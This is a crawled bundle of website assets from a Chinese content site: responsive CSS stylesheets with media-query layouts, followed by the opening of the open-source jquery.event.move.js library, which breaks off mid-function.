.trsmallblock1ul li { width: auto; height: 28px; line-height: 28px; padding-left: 20px; background: url(img/trdot.jpg) 8px center no-repeat; overflow: hidden; }
.trsmallblock1ul li span { float: right; color: #aaa; }
.trsmallblock1ul li a { }
/*文章页内容部分*/
.trcontentbox { padding-top: 10px; word-wrap: break-word }
.trshow h1 { font-size: 20px; text-align: center; line-height: 30px; font-weight: 600; margin: 0 0 10px 0; padding: 5px 0; }
.trinfo { line-height: 45px; font-size: 14px; width: 690px; }
.trcontent { padding: 5px 10px; width: auto; line-height: 1.8; font-size: 14px; }
.trcontent p { font-size: 14px; }
.trcontent img { cursor: pointer; margin: auto; }
.trcontenttd { line-height: 1.8; }
.trsnotice { width: 90%; height: auto; padding: 10px; border: 1px solid #FFD76B; background: #FFFEED; margin: 5px auto; overflow: hidden; text-align: center; }
/*搜索页*/
.trsearch { }
.trsearchul { padding: 5px 10px; }
.trsearchul li { width: auto; height: 35px; line-height: 35px; padding-left: 20px; background: url(img/trdot.jpg) 1px center no-repeat; overflow: hidden; border-bottom: 1px dashed #DDD; }
.trsearchul li span { float: right; color: #aaa; font-size: 12px; }
.trsearchul li a { }
.trzwnr { width: 80%; line-height: 50px; font-size: 14px; color: #999; text-align: center; margin: auto; }
/*会员相关*/
.trusernav li { width: 40px; height: 40px; line-height: 16px; float: left; margin-bottom: 8px; margin-left: 8px; text-align: center; overflow: hidden; }
.trusernav li span { float: left; color: #fff; margin-right: 5px; width: 16px; height: 16px; margin-top: 6px; line-height: 16px; text-align: center; }
.trusernav li a { padding: 3px; color: #fff; display: block; text-decoration: none; background: #00AEFF; }
.trusernav li a:hover { background: #FFE6A1; color: #333; }
.trmidword { width: 700px; height: 30px; line-height: 30px; text-align: center; }
.trunotice { width: 99%; height: 100px; padding: 10px; border: 1px solid #FFD76B; background: #FFFEED; margin: 5px auto 15px auto; overflow-y: scroll; }
.trfontu { font-size: 14px; line-height: 100px; text-align: center; color: #F00; font-weight: 600; overflow: hidden; }
.trsignbt { width: 300px; height: 70px; display: block; margin: 10px auto; font-size: 20px; line-height: 70px; background: #FFE138; text-align: center; }
.trsignnow i { margin-left: 20px; font-size: 22px; }
.trsigned { background: #71E6FF; }
.trsigned i { margin-left: 20px; font-size: 22px; }
.trsignbt { transition: All 0.1s ease-in-out; -webkit-transition: All 0.1s ease-in-out; -moz-transition: All 0.1s ease-in-out; -o-transition: All 0.1s ease-in-out; }
.trsignbt:hover { transform: scale(1.1); -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); }
.trsignbox { width: 500px; text-align: center; margin: 10px auto; height: 100px; }
.truserblock { border: 1px solid #e5e5e5; margin: -1px 0 0 -1px; height: 50px; line-height: 50px; overflow: hidden; }
.truserblock:hover { background: #f9f9f9; }
.truserblocki { margin-right: 5px; color: #aaa; }
.truserinfo { display: inline-block; float: right; }
.trseparateline { height: 40px; width: 100%; background: #f5f5f5; line-height: 40px; padding-left: 2%; margin: 0 0 20px 0; }
.trdivbtn { width: 100%; text-align: center; }
.truseri1 { margin: 0 0 20px 0; }
.trnotice1 { height: 100px; max-height: 100px; overflow-y: scroll; overflow-x: hidden; }
.truserid { width: 100%; line-height: 30px; margin: 20px 0 20px 0; border-top: 1px solid #f1f1f1; padding: 10px; text-align: center; }
/*留言相关*/
.trbookbt { background: url(img/trdot.jpg) 15px 8px no-repeat; padding-left: 25px; }
.trcontents { width: auto; height: auto; overflow: hidden; }
.trp1 { line-height: 20px; font-size: 12px; }
.trp1 .uname { color: #EB7350; }
.trp1 .uname a { color: #EB7350; }
.trp2 { line-heigt: 24px; color: #ccc; font-size: 12px; }
.trp3 { line-height: 20px; color: #FF0000; }
.trsendguest { width: 718px; padding: 10px 0 10px 0; }
.trgcontent { height: 94px; border: 1px solid #F90; margin: 0 auto 10px auto; padding: 5px }
.trsendguest td { padding: 5px 0 0 0; border: none; }
.trsendtb { margin: 10px auto 10px auto; font-size: 12px; width: 99%; }
.trsendtb td { border: none; }
.trcomment { }
.trntblock { position: fixed; width: 300px; height: auto; margin: 0 auto; top: 40%; left: 40%; _position: absolute; _bottom: auto; _top:expression(eval(document.documentElement.scrollTop));}
.adtop170528 { width: 300px; height: auto; margin: 0 auto 5px auto; background: #666; padding: 20px; border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; line-height: 20px; font-size: 14px; color: #fff; word-wrap: break-word; word-break: break-all; text-align: center; display: none; overflow: hidden; position: relative; }
.num170528 { position: absolute; left: 0px; top: 0px; padding: 3px; }
.close170528 { position: absolute; right: 0px; top: 0px; padding: 5px 10px; cursor: pointer; }
#trscrollup { width: 0px; height: 0px; overflow: hidden; font-size: 0; display: block; }
.trmbottommenu { display: none; }

/*当页面大于1200px时*/
@media screen and (min-width:1200px) {
.trmmenu { display: none; }
.trfocus1199 { display: none; }
.trfocus1200 { display: block; }
}

.trcontent img {display:block;max-width:100%;}

--- FILE ---
content_type: text/css
request_url: http://kupeer.com/skin/default/mediastyle.css
body_size: 2273
content:
@charset "gb2312";
.trlogo{ position:relative;}
.trcollapse{border:none;}
.navbar-default .trmnavbtn{margin-right:0px;background:#fff;padding:8px;border:none;position:absolute;right:3px;top:3px;}
.trmnavbtn .icon-bar+.icon-bar{width:30px;margin-top:8px;}
.trmnavbtn .icon-bar{width:30px;}
.navbar-default .trmnavbtn:hover , .navbar-default .trmnavbtn:focus {background-color:#fff;}
/*在992和1199像素之间的屏幕里,这里的样式才生效*/
@media screen and (min-width:992px) and (max-width:1199px) {
.trrow1199 { margin-left: -15px; margin-right: -15px; }/*不同*/
	
body { margin: 0 0 45px 0; }
.trmmenu { font-size: 24px; border: 1px solid #f5f5f5; border-radius: 5px; width: 35px; height: 35px; text-align: center; line-height: 35px; }
.trlogo { width: 100%; float: none }
#trlogotb { float: left; }
.trmmenu { float: right; }
.trlogor { width: 100%; float: none }
.trtopbar{margin-bottom:0px;}
.trfocusa { width: auto; margin: 0 -15px;height: 0px;}
.trfocus1199 { display: block; }
.trfocus1200 { display: none; }
.trslider { width: 100%; }
.trslider .tabcon li img { width: 100%; height: 400px !important; }
.trad1 img, .trad2 img, .trad3 img, .trad4 img, .trad5 img { width: 100%; height: 100% }
.trnews { height: auto; }
.tjyd { display: none; }
.trhotnews, .trrollimg{ display: none; }
.bdshare-slide-button-box, .bdshare-slide-button { display: none !important; }
.trpoweredby { display: none; }
.trrow1200 { margin-left: 0; margin-right: 0; }
.trmarb1199 { margin-bottom: 20px; }
.trlistnav li { border-radius: 10px; width: 46%; margin: 0 2% 10px 2%; }
.trusernav li a:hover { background: none; color: #00AEFF; }
.trpage a, .trpage a.now { padding: 7px 10px; border-radius: 5px; background: none; border: 1px solid #00AEFF; color: #00AEFF; margin: 0 5px; }
.trusernav li { width: 50px; height: 50px; border: 1px solid #00AEFF; border-radius: 50%; background: none; padding: 5px; text-align: center; margin-bottom: 20px; margin-left: 20px; }
.trusernav li a { background: none; color: #00AEFF; padding: 3px 0 0 0; }
.trtable1 { width: 90%; }
.trtable1 td { display: block; text-align: left; width: 100%; }
.trtable1 td .trinput3, .trtable1 td .trinput1 { width: 96%; background: #fff; padding: 10px; }
.trtable1 td .trinput2 { width: 96%; }
.trtable1 td img { margin: 10px 0; }
.trtable1 td .trbt1 { width: 96%; height: 40px; }
.trtable1 td .trfont2 { display: none; }
.trfont4 { display: none; }
.trtable2a { width: 90%; }
.trtable2a td { display: block; text-align: left; width: 100%; position: relative; padding-left: 30%; }
.trtable2a td .trinput3, .trtable2a td .trinput1 { width: 96%; background: #fff; padding: 10px; }
.trtable2a td img { margin: 10px 0; }
.trtable2a td .trbt1 { width: 96%; height: 40px; }
.trtable2a td .trfont2 { display: none; }
.trtable2a td:before { position: absolute; top: 6px; left: 6px; width: 25%; padding-right: 10px; white-space: nowrap; }
.trtable2a td:nth-of-type(1):before { content: "标题"; }
.trtable2a td:nth-of-type(2):before { content: "删除"; }
.trtable2a td:nth-of-type(3):before { content: "状态"; }
.trtable2a td:nth-of-type(4):before { content: "添加时间"; }
.trtable2a td .trfont2 { padding: 5px; font-size: 16px; }
.trtable2a tr:nth-of-type(odd) { background: #eee; }
.trsendtb td { display: block; }
.trsendtb td .trinput3, .trsendtb td .trinput7 { width: 99%; background: #fff; padding: 10px; }
.trsendtb td img { margin: 10px 0; }
.trsendtb td .trbt3 { width: 99%; height: 40px; }
.trtable1 td .trfont2 { display: none; }
.trfont4 { display: none; }
.trinfo { width: 99%; height: auto; line-height: 20px; margin-bottom: 10px;font-size:6px; }
.trinfo .trfr a { border: 1px solid #eee; border-radius: 5px; text-align: center; padding: 3px 5px; margin: 0 5px; }
.trcomfrom{display:none;}
/*页码*/
.trpage a { display: none; }
.trpage a:nth-last-child(2), .trpage a:nth-last-child(1), .trpage a.now, .trpage a:nth-child(1), .trpage a:nth-child(2) { display: inline; }
/*面包屑*/
.trlisttitle1, .trsearchtitle1 { padding-left: 0; }
.trshowtitle1 { padding-left: 0; }
.trmcrumbs { display: inline; }
.trcrumbs ,.trsmallblock1  { display: none; }
/*图片列表*/
.trimgul { padding-left: 0; padding-right: 0; }
.trimgul li {width: 18%;height: 220px;float: left;margin: 0 1%;overflow: Hidden;}
.trimgul li img{width: 100%;height: 173px;}
/*导航栏*/
.trnav,.trpublicline,.trabout,.trbottomtext{min-width:100%;}
.nav>li.trmuserbtn { padding: 0; border: 1px solid #fff; text-align: center; height: 47px; line-height: 47px; margin-right: 20px; margin-top: 10px; display: block; }
.trnavmar1 { margin: 5px 0; display: block; }
/*顶部搜索按钮*/
.trtop3,.trtopnotice{display:none;}
.trtopbar { display: block; height: 0; background: #fff; border: none; }
.trtop2 { width: 100%; position: fixed; top: 0px; left: 0px; display: none; background: #fff; z-index: 9; height: 60px; padding: 10px 0; }
.trtop2 form { height: 37px; }
.trsearchs { width: 85%; height: 35px; }
.trsearchbt { width: 15%; color: #fff; font-size: 20px; height: 35px; line-height: 35px; }
/*整站底部顶层按钮*/
.trmbottommenu { width: 100%; height: 45px; position: fixed; bottom: 0px; left: 0; background: #fff; border-top: 1px solid #ddd;display:block; }
.trmbottommenu>ul>li { width: 25%; float: left; text-align: center; color: #ccc; line-height: 18px; padding: 6px 0; font-size: 12px; }
.trmbottommenu>ul>li a { color: #333; width: 100%; display: block; }
.trmbfont { font-size: 16px; }
/*焦点图*/
.trmfocus { width: 100%; }
.trfocus1199 { }
/*返回顶部*/
#trscrollup { background-color: #999; color: #eee; font-size: 30px; line-height: 45px; text-align: center; text-decoration: none; bottom: 60px; right: 10px; overflow: hidden; width: 40px; height: 40px; opacity: 0.6; position: fixed; z-index: 100; border-radius: 5px; display: block; }
/*内容页图片*/
.trcontent img { max-width: 100%; height: auto; }
/*会员相关*/
.trsignbt { width: 100%; font-size: 18px; }
.trbtn1 { width: 100%; }
}

/*在768和991像素之间的屏幕里,这里的样式才生效*/
@media screen and (min-width:768px) and (max-width:991px) {
body { margin: 0 0 45px 0; }
.trmmenu { font-size: 24px; border: 1px solid #f5f5f5; border-radius: 5px; width: 35px; height: 35px; text-align: center; line-height: 35px; }
.trlogo { width: 100%; float: none }
#trlogotb { float: left; }
.trmmenu { float: right; }
.trlogor { width: 100%; float: none }
.trtopbar{margin-bottom:0px;}
.trfocusa { width: auto; margin: 0 -15px;height: 0px;}
.trfocus1199 { display: block; }
.trfocus1200 { display: none; }
.trslider { width: 100%; }
.trslider .tabcon li img { width: 100%; height: 400px !important; }
.trad1 img, .trad2 img, .trad3 img, .trad4 img, .trad5 img { width: 100%; height: 100% }
.trnews { height: auto; }
.tjyd { display: none; }
.trhotnews, .trrollimg { display: none; }
.bdshare-slide-button-box, .bdshare-slide-button { display: none !important; }
.trpoweredby { display: none; }
.trrow1200 { margin-left: 0; margin-right: 0; }
.trrow1199, .trrow991 { margin-left: -15px; margin-right: -15px; }
.trmarb1199 { margin-bottom: 20px; }
.trlistnav li { border-radius: 10px; width: 46%; margin: 0 2% 10px 2%; }
.trusernav li a:hover { background: none; color: #00AEFF; }
.trpage a, .trpage a.now { padding: 7px 10px; border-radius: 5px; background: none; border: 1px solid #00AEFF; color: #00AEFF; margin: 0 5px; }
.trusernav li { width: 50px; height: 50px; border: 1px solid #00AEFF; border-radius: 50%; background: none; padding: 5px; text-align: center; margin-bottom: 20px; margin-left: 20px; }
.trusernav li a { background: none; color: #00AEFF; padding: 3px 0 0 0; }
.trtable1 { width: 90%; }
.trtable1 td { display: block; text-align: left; width: 100%; }
.trtable1 td .trinput3, .trtable1 td .trinput1 { width: 96%; background: #fff; padding: 10px; }
.trtable1 td .trinput2 { width: 96%; }
.trtable1 td img { margin: 10px 0; }
.trtable1 td .trbt1 { width: 96%; height: 40px; }
.trtable1 td .trfont2 { display: none; }
.trfont4 { display: none; }
.trtable2a { width: 90%; }
.trtable2a td { display: block; text-align: left; width: 100%; position: relative; padding-left: 30%; }
.trtable2a td .trinput3, .trtable2a td .trinput1 { width: 96%; background: #fff; padding: 10px; }
.trtable2a td img { margin: 10px 0; }
.trtable2a td .trbt1 { width: 96%; height: 40px; }
.trtable2a td .trfont2 { display: none; }
.trtable2a td:before { position: absolute; top: 6px; left: 6px; width: 25%; padding-right: 10px; white-space: nowrap; }
.trtable2a td:nth-of-type(1):before { content: "标题"; }
.trtable2a td:nth-of-type(2):before { content: "删除"; }
.trtable2a td:nth-of-type(3):before { content: "状态"; }
.trtable2a td:nth-of-type(4):before { content: "添加时间"; }
.trtable2a td .trfont2 { padding: 5px; font-size: 16px; }
.trtable2a tr:nth-of-type(odd) { background: #eee; }
.trsendtb td { display: block; }
.trsendtb td .trinput3, .trsendtb td .trinput7 { width: 99%; background: #fff; padding: 10px; }
.trsendtb td img { margin: 10px 0; }
.trsendtb td .trbt3 { width: 99%; height: 40px; }
.trtable1 td .trfont2 { display: none; }
.trfont4 { display: none; }
.trinfo { width: 99%; height: auto; line-height: 20px; margin-bottom: 10px;font-size:6px; }
.trinfo .trfr a { border: 1px solid #eee; border-radius: 5px; text-align: center; padding: 3px 5px; margin: 0 5px; }
.trcomfrom{display:none;}
/*页码*/
.trpage a { display: none; }
.trpage a:nth-last-child(2), .trpage a:nth-last-child(1), .trpage a.now, .trpage a:nth-child(1), .trpage a:nth-child(2) { display: inline; }
/*面包屑*/
.trlisttitle1, .trsearchtitle1 { padding-left: 0; }
.trshowtitle1 { padding-left: 0; }
.trmcrumbs { display: inline; }
.trcrumbs ,.trsmallblock1  { display: none; }
/*图片列表*/
.trimgul { padding-left: 0; padding-right: 0; }
.trimgul li {width: 23%;height: 220px;float: left;margin: 0 1%;overflow: Hidden;}
.trimgul li img{width: 100%;height: 173px;}
/*导航栏*/
.trnav,.trpublicline,.trabout,.trbottomtext{min-width:inherit;}
.nav>li.trmuserbtn { padding: 0; border: 1px solid #fff; text-align: center; height: 47px; line-height: 47px; margin-right: 20px; margin-top: 10px; display: block; }
.trnavmar1 { margin: 5px 0; display: block; }
/*顶部搜索按钮*/
.trtop3,.trtopnotice{display:none;}
.trtopbar { display: block; height: 0; background: #fff; border: none; }
.trtop2 { width: 100%; position: fixed; top: 0px; left: 0px; display: none; background: #fff; z-index: 9; height: 60px; padding: 10px 0; }
.trtop2 form { height: 37px; }
.trsearchs { width: 85%; height: 35px; }
.trsearchbt { width: 15%; color: #fff; font-size: 20px; height: 35px; line-height: 35px; }
/*整站底部顶层按钮*/
.trmbottommenu { width: 100%; height: 45px; position: fixed; bottom: 0px; left: 0; background: #fff; border-top: 1px solid #ddd;display:block; }
.trmbottommenu>ul>li { width: 25%; float: left; text-align: center; color: #ccc; line-height: 18px; padding: 6px 0; font-size: 12px; }
.trmbottommenu>ul>li a { color: #333; width: 100%; display: block; }
.trmbfont { font-size: 16px; }
/*焦点图*/
.trmfocus { width: 100%; }
.trfocus1199 { }
/*返回顶部*/
#trscrollup { background-color: #999; color: #eee; font-size: 30px; line-height: 45px; text-align: center; text-decoration: none; bottom: 60px; right: 10px; overflow: hidden; width: 40px; height: 40px; opacity: 0.6; position: fixed; z-index: 100; border-radius: 5px; display: block; }
/*内容页图片*/
.trcontent img { max-width: 100%; height: auto; }
/*会员相关*/
.trsignbt { width: 100%; font-size: 18px; }
.trbtn1 { width: 100%; }
}

/*在480和767像素之间的屏幕里,这里的样式才生效*/
@media screen and (min-width:480px) and (max-width:767px) {
body { margin: 0 0 45px 0; }
.trmmenu { font-size: 24px; border: 1px solid #f5f5f5; border-radius: 5px; width: 35px; height: 35px; text-align: center; line-height: 35px; }
.trlogo { width: 100%; float: none }
#trlogotb { float: left; }
.trmmenu { float: right; }
.trlogor { width: 100%; float: none }
.trtopbar{margin-bottom:0px;}
.trfocusa { width: auto; margin: 0 -15px;height: 0px;}
.trfocus1199 { display: block; }
.trfocus1200 { display: none; }
.trslider { width: 100%; }
.trslider .tabcon li img { width: 100%; height: 260px !important;}
.trad1 img, .trad2 img, .trad3 img, .trad4 img, .trad5 img { width: 100%; height: 100% }
.trnews { height: auto; }
.tjyd { display: none; }
.trhotnews, .trrollimg { display: none; }
.bdshare-slide-button-box, .bdshare-slide-button { display: none !important; }
.trpoweredby { display: none; }
.trrow1200 { margin-left: 0; margin-right: 0; }
.trrow1199, .trrow991 { margin-left: -15px; margin-right: -15px; }
.trmarb1199 { margin-bottom: 20px; }
.trlistnav li { border-radius: 10px; width: 46%; margin: 0 2% 10px 2%; }
.trusernav li a:hover { background: none; color: #00AEFF; }
.trpage a, .trpage a.now { padding: 7px 10px; border-radius: 5px; background: none; border: 1px solid #00AEFF; color: #00AEFF; margin: 0 5px; }
.trusernav li { width: 50px; height: 50px; border: 1px solid #00AEFF; border-radius: 50%; background: none; padding: 5px; text-align: center; margin-bottom: 20px; margin-left: 20px; }
.trusernav li a { background: none; color: #00AEFF; padding: 3px 0 0 0; }
.trtable1 { width: 90%; }
.trtable1 td { display: block; text-align: left; width: 100%; }
.trtable1 td .trinput3, .trtable1 td .trinput1 { width: 96%; background: #fff; padding: 10px; }
.trtable1 td .trinput2 { width: 96%; }
.trtable1 td img { margin: 10px 0; }
.trtable1 td .trbt1 { width: 96%; height: 40px; }
.trtable1 td .trfont2 { display: none; }
.trfont4 { display: none; }
.trtable2a { width: 90%; }
.trtable2a td { display: block; text-align: left; width: 100%; position: relative; padding-left: 30%; }
.trtable2a td .trinput3, .trtable2a td .trinput1 { width: 96%; background: #fff; padding: 10px; }
.trtable2a td img { margin: 10px 0; }
.trtable2a td .trbt1 { width: 96%; height: 40px; }
.trtable2a td .trfont2 { display: none; }
.trtable2a td:before { position: absolute; top: 6px; left: 6px; width: 25%; padding-right: 10px; white-space: nowrap; }
.trtable2a td:nth-of-type(1):before { content: "标题"; }
.trtable2a td:nth-of-type(2):before { content: "删除"; }
.trtable2a td:nth-of-type(3):before { content: "状态"; }
.trtable2a td:nth-of-type(4):before { content: "添加时间"; }
.trtable2a td .trfont2 { padding: 5px; font-size: 16px; }
.trtable2a tr:nth-of-type(odd) { background: #eee; }
.trsendtb td { display: block; }
.trsendtb td .trinput3, .trsendtb td .trinput7 { width: 99%; background: #fff; padding: 10px; }
.trsendtb td img { margin: 10px 0; }
.trsendtb td .trbt3 { width: 99%; height: 40px; }
.trtable1 td .trfont2 { display: none; }
.trfont4 { display: none; }
.trinfo { width: 99%; height: auto; line-height: 20px; margin-bottom: 10px;font-size:6px;  }
.trinfo .trfr a { border: 1px solid #eee; border-radius: 5px; text-align: center; padding: 3px 5px; margin: 0 5px; }
.trcomfrom{display:none;}
/*页码*/
.trpage a { display: none; }
.trpage a:nth-last-child(2), .trpage a:nth-last-child(1), .trpage a.now, .trpage a:nth-child(1), .trpage a:nth-child(2) { display: inline; }
/*面包屑*/
.trlisttitle1, .trsearchtitle1 { padding-left: 0; }
.trshowtitle1 { padding-left: 0; }
.trmcrumbs { display: inline; }
.trcrumbs ,.trsmallblock1  { display: none; }
/*图片列表*/
.trimgul { padding-left: 0; padding-right: 0; }
.trimgul li {width: 30%;height: 220px;float: left;margin: 0 1.5%;overflow: Hidden;}
.trimgul li img{width: 100%;height: 173px;}
/*导航栏*/
.trnav,.trpublicline,.trabout,.trbottomtext{min-width:100%;}
.nav>li.trmuserbtn { padding: 0; border: 1px solid #fff; text-align: center; height: 47px; line-height: 47px; margin-right: 20px; margin-top: 10px; display: block; }
.trnavmar1 { margin: 5px 0; display: block; }
/*顶部搜索按钮*/
.trtop3,.trtopnotice{display:none;}
.trtopbar { display: block; height: 0; background: #fff; border: none; }
.trtop2 { width: 100%; position: fixed; top: 0px; left: 0px; display: none; background: #fff; z-index: 9; height: 60px; padding: 10px 0; }
.trtop2 form { height: 37px; }
.trsearchs { width: 85%; height: 35px; }
.trsearchbt { width: 15%; color: #fff; font-size: 20px; height: 35px; line-height: 35px; }
/*整站底部顶层按钮*/
.trmbottommenu { width: 100%; height: 45px; position: fixed; bottom: 0px; left: 0; background: #fff; border-top: 1px solid #ddd;display:block; }
.trmbottommenu>ul>li { width: 25%; float: left; text-align: center; color: #ccc; line-height: 18px; padding: 6px 0; font-size: 12px; }
.trmbottommenu>ul>li a { color: #333; width: 100%; display: block; }
.trmbfont { font-size: 16px; }
/*焦点图*/
.trmfocus { width: 100%; }
.trfocus1199 { }
/*返回顶部*/
#trscrollup { background-color: #999; color: #eee; font-size: 30px; line-height: 45px; text-align: center; text-decoration: none; bottom: 60px; right: 10px; overflow: hidden; width: 40px; height: 40px; opacity: 0.6; position: fixed; z-index: 100; border-radius: 5px; display: block; }
/*内容页图片*/
.trcontent img { max-width: 100%; height: auto; }
/*会员相关*/
.trsignbt { width: 100%; font-size: 18px; }
.trbtn1 { width: 100%; }
}

/*在小于480像素的屏幕,这里的样式才生效*/
@media screen and (max-width:479px) {
body { margin: 0 0 45px 0; }
.trmmenu { font-size: 24px; border: 1px solid #f5f5f5; border-radius: 5px; width: 35px; height: 35px; text-align: center; line-height: 35px; }
.trlogo { width: 100%; float: none }
#trlogotb { float: left; }
.trmmenu { float: right; }
.trlogor { width: 100%; float: none }
.trtopbar{margin-bottom:0px;}
.trfocusa { width: auto; margin: 0 -15px;height: 0px; }
.trfocus1199 { display: block; }
.trfocus1200 { display: none; }
.trslider { width: 100%; }
.trslider .tabcon li img { width: 100%; height: 160px !important; }
.trad1 img, .trad2 img, .trad3 img, .trad4 img, .trad5 img { width: 100%; height: 100% }
.trnews { height: auto; }
.tjyd { display: none; }
.trhotnews, .trrollimg { display: none; }
.tr_smalllistkpul1 li { width: 100%; margin: 0; }
.bdshare-slide-button-box, .bdshare-slide-button { display: none !important; }
.trpoweredby { display: none; }
.trrow1200 { margin-left: 0; margin-right: 0; }
.trrow1199, .trrow991 { margin-left: -15px; margin-right: -15px; }
.trmarb1199 { margin-bottom: 20px; }
.trlistnav li { border-radius: 10px; width: 46%; margin: 0 2% 10px 2%; }
.trusernav li a:hover { background: none; color: #00AEFF; }
.trpage a, .trpage a.now { padding: 7px 10px; border-radius: 5px; background: none; border: 1px solid #00AEFF; color: #00AEFF; margin: 0 5px; }
.trusernav li { width: 50px; height: 50px; border: 1px solid #00AEFF; border-radius: 50%; background: none; padding: 5px; text-align: center; margin-bottom: 20px; margin-left: 20px; }
.trusernav li a { background: none; color: #00AEFF; padding: 3px 0 0 0; }
.trtable1 { width: 90%; }
.trtable1 td { display: block; text-align: left; width: 100%; }
.trtable1 td .trinput3, .trtable1 td .trinput1 { width: 96%; background: #fff; padding: 10px; }
.trtable1 td .trinput2 { width: 96%; }
.trtable1 td img { margin: 10px 0; }
.trtable1 td .trbt1 { width: 96%; height: 40px; }
.trtable1 td .trfont2 { display: none; }
.trfont4 { display: none; }
.trtable2a { width: 90%; }
.trtable2a td { display: block; text-align: left; width: 100%; position: relative; padding-left: 30%; }
.trtable2a td .trinput3, .trtable2a td .trinput1 { width: 96%; background: #fff; padding: 10px; }
.trtable2a td img { margin: 10px 0; }
.trtable2a td .trbt1 { width: 96%; height: 40px; }
.trtable2a td .trfont2 { display: none; }
.trtable2a td:before { position: absolute; top: 6px; left: 6px; width: 25%; padding-right: 10px; white-space: nowrap; }
.trtable2a td:nth-of-type(1):before { content: "标题"; }
.trtable2a td:nth-of-type(2):before { content: "删除"; }
.trtable2a td:nth-of-type(3):before { content: "状态"; }
.trtable2a td:nth-of-type(4):before { content: "添加时间"; }
.trtable2a td .trfont2 { padding: 5px; font-size: 16px; }
.trtable2a tr:nth-of-type(odd) { background: #eee; }
.trsendtb td { display: block; }
.trsendtb td .trinput3, .trsendtb td .trinput7 { width: 99%; background: #fff; padding: 10px; }
.trsendtb td img { margin: 10px 0; }
.trsendtb td .trbt3 { width: 99%; height: 40px; }
.trtable1 td .trfont2 { display: none; }
.trfont4 { display: none; }
.trinfo { width: 99%; height: auto; line-height: 20px; margin-bottom: 10px;font-size:6px; }
.trinfo .trfr a { border: 1px solid #eee; border-radius: 5px; text-align: center; padding: 3px 5px; margin: 0 5px; }
.trcomfrom{display:none;}
#trnewscenter178888 {height: 790px;overflow: hidden;}
/*页码*/
.trpage a { display: none; }
.trpage a:nth-last-child(2), .trpage a:nth-last-child(1), .trpage a.now, .trpage a:nth-child(1), .trpage a:nth-child(2) { display: inline; }
/*面包屑*/
.trlisttitle1, .trsearchtitle1 { padding-left: 0; }
.trshowtitle1 { padding-left: 0; }
.trmcrumbs { display: inline; }
.trcrumbs ,.trsmallblock1  { display: none; }
/*图片列表*/
.trimgul { padding-left: 0; padding-right: 0; }
.trimgul li {width: 46%;height: 220px;float: left;margin: 0 2%;overflow: Hidden;}
.trimgul li img{width: 100%;height: 173px;}
/*导航栏*/
.trnav,.trpublicline,.trabout,.trbottomtext{min-width:inherit;}
.nav>li.trmuserbtn { padding: 0; border: 1px solid #fff; text-align: center; height: 47px; line-height: 47px; margin-right: 20px; margin-top: 10px; display: block; }
.trnavmar1 { margin: 5px 0; display: block; }
/*顶部搜索按钮*/
.trtop3,.trtopnotice{display:none;}
.trtopbar { display: block; height: 0; background: #fff; border: none; }
.trtop2 { width: 100%; position: fixed; top: 0px; left: 0px; display: none; background: #fff; z-index: 9; height: 60px; padding: 10px 0; }
.trtop2 form { height: 37px; }
.trsearchs { width: 85%; height: 35px; }
.trsearchbt { width: 15%; color: #fff; font-size: 20px; height: 35px; line-height: 35px; }
/*整站底部顶层按钮*/
.trmbottommenu { width: 100%; height: 45px; position: fixed; bottom: 0px; left: 0; background: #fff; border-top: 1px solid #ddd;display:block; }
.trmbottommenu>ul>li { width: 25%; float: left; text-align: center; color: #ccc; line-height: 18px; padding: 6px 0; font-size: 12px; }
.trmbottommenu>ul>li a { color: #333; width: 100%; display: block; }
.trmbfont { font-size: 16px; }
/*焦点图*/
.trmfocus { width: 100%; }
.trfocus1199 { }
/*返回顶部*/
#trscrollup { background-color: #999; color: #eee; font-size: 30px; line-height: 45px; text-align: center; text-decoration: none; bottom: 60px; right: 10px; overflow: hidden; width: 40px; height: 40px; opacity: 0.6; position: fixed; z-index: 100; border-radius: 5px; display: block; }
/*内容页图片*/
.trcontent img { max-width: 100% !important; height: auto; }
/*会员相关*/
.trsignbt { width: 100%; font-size: 18px; }
.trbtn1 { width: 100%; }
}

@media screen and (min-width:1px) and (max-width:1199px) {
.trntblock{width:98%;left:1%;}
.adtop170528{width:100%;}
}



--- FILE ---
content_type: application/javascript
request_url: http://kupeer.com/js/jquery.event.move.js
body_size: 6993
content:
// jquery.event.move
//
// 1.3.1
//
// Stephen Band
//
// Triggers 'movestart', 'move' and 'moveend' events after
// mousemoves following a mousedown cross a distance threshold,
// similar to the native 'dragstart', 'drag' and 'dragend' events.
// Move events are throttled to animation frames. Move event objects
// have the properties:
//
// pageX:
// pageY:  Page coordinates of pointer.
// startX:
// startY: Page coordinates of pointer at movestart.
// distX:
// distY: Distance the pointer has moved since movestart.
// deltaX:
// deltaY: Distance the finger has moved since last event.
// velocityX:
// velocityY: Average velocity over last few events.


(function (module) {
	if (typeof define === 'function' && define.amd) {
	// AMD. Register as an anonymous module.
	define(['jquery'], module);
	} else {
	// Browser globals
	module(jQuery);
	}
})(function(jQuery, undefined){

	var // Number of pixels a pressed pointer travels before movestart
	 // event is fired.
	 threshold = 6,
	
	 add = jQuery.event.add,
	
	 remove = jQuery.event.remove,

	 // Just sugar, so we can have arguments in the same order as
	 // add and remove.
	 trigger = function(node, type, data) {
	 	jQuery.event.trigger(type, data, node);
	 },

	 // Shim for requestAnimationFrame, falling back to timer. See:
	 // see http://paulirish.com/2011/requestanimationframe-for-smart-animating/
	 requestFrame = (function(){
	 	return (
	 	window.requestAnimationFrame ||
	 	window.webkitRequestAnimationFrame ||
	 	window.mozRequestAnimationFrame ||
	 	window.oRequestAnimationFrame ||
	 	window.msRequestAnimationFrame ||
	 	function(fn, element){
	 	return window.setTimeout(function(){
	 	fn();
	 	}, 25);
	 	}
	 	);
	 })(),
	 
	 ignoreTags = {
	 	textarea: true,
	 	input: true,
	 	select: true,
	 	button: true
	 },
	 
	 mouseevents = {
	 	move: 'mousemove',
	 	cancel: 'mouseup dragstart',
	 	end: 'mouseup'
	 },
	 
	 touchevents = {
	 	move: 'touchmove',
	 	cancel: 'touchend',
	 	end: 'touchend'
	 };


	// Constructors
	
	function Timer(fn){
	var callback = fn,
	active = false,
	running = false;
	
	function trigger(time) {
	if (active){
	callback();
	requestFrame(trigger);
	running = true;
	active = false;
	}
	else {
	running = false;
	}
	}
	
	this.kick = function(fn) {
	active = true;
	if (!running) { trigger(); }
	};
	
	this.end = function(fn) {
	var cb = callback;
	
	if (!fn) { return; }
	
	// If the timer is not running, simply call the end callback.
	if (!running) {
	fn();
	}
	// If the timer is running, and has been kicked lately, then
	// queue up the current callback and the end callback, otherwise
	// just the end callback.
	else {
